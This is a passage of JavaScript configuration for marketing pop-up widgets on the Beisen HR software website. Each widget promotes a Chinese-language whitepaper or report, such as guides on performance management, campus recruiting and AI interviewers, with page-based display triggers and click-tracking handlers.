src=\"https:\/\/img.wowpop.cn\/104\/2b64757f57c810373d88d73f1eb03bc0.jpg\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #4A5A87\">\u300aPA5.0\u884c\u4e1a\u6307\u6807\u5e93\u767d\u76ae\u4e66\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u516b\u5927\u5206\u6790\u4e3b\u9898\uff0c400+\u6307\u6807\uff0c\u52a9\u529b\u4f01\u4e1a\u627e\u5230\u4eba\u6548\u63d0\u5347\u5207\u5165\u70b9<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/2037.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #00ADBB;color: #ffffff\">\u7acb\u5373\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pphulan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/product\/szrc\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/people-analytics\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2608}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">AI\u624b\u518c<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/570b5a0d963842d2d699a70158c25298.jpg\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u5317\u68eeAI\u9762\u8bd5\u5b98\u6848\u4f8b\u96c6\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">7\u5927\u884c\u4e1a18\u5bb6\u5b9e\u8df5\u5148\u950b\u6848\u4f8b<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1974.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u7acb\u5373\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/product\/ai\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/ai\/zp"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/ai\/ms"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/ai\/zk"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/ai\/pl"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/ai\/cp"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/ai\/mrsen"},{"type":"contains","value":"https:\/\/www.beisen.com\/ai\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/customer\/ai\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2609}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzhulan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u5730\u56fe<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/5b41c9bcc0c0d3ea2877fa91354180a1.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u4f01\u4e1a\u4eba\u624d\u53d1\u5c55\u4e0e\u57f9\u8bad\u6307\u5357\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u4e00\u56fe\u4e86\u89e3\u6570\u5b57\u5316\u5b66\u4e60\u65b0\u6a21\u5f0f\uff0c\u505a\u597d\u8fd9\u4e09\u6b65\u8f7b\u677e\u89e3\u51b3\u5458\u5de5\u57f9\u8bad\u8d4b\u80fd\u96be\u9898<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1669.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #00ADBB;color: #ffffff\">\u83b7\u53d6\u9ad8\u6e05\u5730\u56fe<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pphulan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/product\/elearning\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2610}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzhulan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u767d\u76ae\u4e66<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/76875a9b573e04fd4547419d43abb22b.jpg\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">2025\u4f01\u4e1a\u6821\u56ed\u62db\u8058\u767d\u76ae\u4e66<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">AI \u91cd\u5851\u6821\u56ed\u62db\u8058\uff1a\u4ece\u8d8b\u52bf\u6d1e\u5bdf\u5230\u5b9e\u8df5\u8def\u5f84<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1973.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #00ADBB;color: #ffffff\">\u7acb\u5373\u83b7\u53d6<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pphulan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/campus\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2611}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u4e2d\u4f01\u51fa\u6d77<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/c814de6bc21577fb7a0d427cfe659f7a.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u4e2d\u4f01\u51fa\u6d77\u4eba\u529b\u8d44\u6e90\u7ba1\u7406\u6570\u636e\u5408\u89c4\u767d\u76ae\u4e66\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u76f4\u51fb\u6570\u636e\u5408\u89c4\u4e94\u5927\u8981\u70b9\uff0c\u89e3\u679020\u56fd\u6cd5\u5f8b\u653f\u7b56\uff0c\u805a\u7126\u4eba\u529b\u4e1a\u52a14\u7c7b\u6838\u5fc3\u73af\u8282<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1794.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u7acb\u5373\u83b7\u53d6<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/enterprise\/"},{"type":"contains","value":"https:\/\/www.beisen.com\/product\/chuhai\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2612}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzhulan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u4fdd\u9669\u65b9\u6848<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/80fa47dffad6062a7e3f601e4196d2a9.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u4e2d\u56fd\u4fdd\u9669\u4ee3\u7406\u4eba\u5c97\u4f4d\u7814\u7a76\u62a5\u544a<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u5168\u9762\u8bb2\u89e3\u65b0\u8d8b\u52bf\u4e0b\u4fdd\u9669\u516c\u53f8\u5e94\u8be5\u5982\u4f55\u505a\u597d\u4eba\u624d\u62db\u52df\u548c\u57f9\u517b<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1681.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #00ADBB;color: #ffffff\">\u7acb\u5373\u83b7\u53d6<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pphulan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_browser",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/insurance\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2613}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzhulan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u767d\u76ae\u4e66<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/9063a73b0441d55b6d1ce2eaa84ed53f.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u96f6\u552e\u94f6\u884c\u5173\u952e\u5c97\u4f4d\u767d\u76ae\u4e66\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u96f6\u552e\u652f\u884c\u957f\u3001\u56e2\u961f\u957f\u3001\u5ba2\u6237\u7ecf\u7406\u4eba\u624d\u753b\u50cf\u53ca\u961f\u4f0d\u5efa\u8bbe<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1419.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #00ABDD;color: #ffffff\">\u7acb\u5373\u83b7\u53d6<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pphulan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_browser",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/bank\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2614}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #FFFFFF\">\u8425\u9500\u624b\u518c<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/c236bfb508391cb71b8ad7687819574f.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u533b\u836f\u884c\u4e1a\u5173\u952e\u5c97\u4f4d\u767d\u76ae\u4e66\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u8be6\u89e3\u533b\u836f\u5b66\u672f\u4ee3\u8868\u4eba\u624d\u753b\u50cf\uff0c\u5173\u952e\u4eba\u624d\u961f\u4f0d\u5efa\u8bbe\u53ca\u7ba1\u7406<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/1420.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u7acb\u5373\u83b7\u53d6<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #FFFFFF\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/www.beisen.com\/solution\/medicine\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2615}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzqianlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u767d\u76ae\u4e66<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/104\/f9fc04de9abdd1bca718d3a61926a7e5.png\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u7ee9\u6548\u7ba1\u7406\u6570\u5b57\u5316\u5e94\u7528\u6307\u5357\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u63ed\u6653\u7ee9\u6548\u7ba1\u7406\u4e94\u5927\u8d8b\u52bf\u300110\u5bb6\u884c\u4e1a\u9f99\u5934\u7ee9\u6548\u89e3\u6cd5<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/www.beisen.com\/report\/2046.html\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #0069ff;color: #ffffff\">\u7acb\u5373\u4e0b\u8f7d<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                    <a target=\"_blank\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div class=\"ysg_footer\">\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/ppqianlan.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 40,
    duration: 30000,
    url: '',
    close: true,
    display_frequency: "once_per_session",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"exact","value":"https:\/\/www.beisen.com\/product\/performance\/"},{"type":"exact","value":"https:\/\/www.beisen.com\/customer\/219.html"},{"type":"exact","value":"https:\/\/www.beisen.com\/customer\/201.html"},{"type":"exact","value":"https:\/\/www.beisen.com\/customer\/151.html"},{"type":"exact","value":"https:\/\/www.beisen.com\/customer\/166.html"},{"type":"exact","value":"https:\/\/www.beisen.com\/customer\/159.html"},{"type":"exact","value":"https:\/\/www.beisen.com\/customer\/69.html"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"contains","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2860}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
